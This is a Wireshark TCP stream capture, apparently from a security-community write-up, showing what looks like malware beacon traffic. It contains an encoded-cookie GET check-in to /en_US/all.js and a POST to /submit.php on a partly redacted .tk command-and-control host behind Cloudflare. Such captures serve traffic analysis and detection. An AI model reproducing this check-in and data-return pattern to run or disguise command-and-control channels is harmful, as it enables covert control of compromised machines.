 Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · wireshark_F30FA29A-3B31-4233-90CE-DFC916312E51_20190711115252_a02196
GET /en_US/all.js HTTP/1.1
Accept: */*
Cookie: HWEXsMuTZtHhnQs5JTUWKzIm5SoHFif65KmTZbWN3QXgb/h5IOrsE8b0dU
+VzvGHMopYGLyZt7jcEwVhVsmVMRtAOiDnsE8BfTpSjD/zsKZe1TuUsKTaRT/
XoSkRyW7MGRCCQh2O2npVLwtEpuZIEeFtzt3U4PTHE1JvanrExNo=
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; SV1)
Host: cs. :2086
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Thu, 11 Jul 2019 03:53:14 GMT
Content-Type: application/octet-stream
Content-Length: 48
Connection: keep-alive
Set-Cookie: __cfduid= ; expires=Fri, 10-Jul-20 03:53:13 GMT;
path=/; domain=.ringone.tk; HttpOnly
Server: cloudflare
CF-RAY: 4f47d445db99223e-LAX
e=&.l.B9..N.w....f.....Y.~./?... 3zM.,6.!.t/....POST /submit.php?id=99068 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; SV1)
Host: cs. .tk:2086
Content-Length: 84
Connection: Keep-Alive
Cache-Control: no-cache
先知社区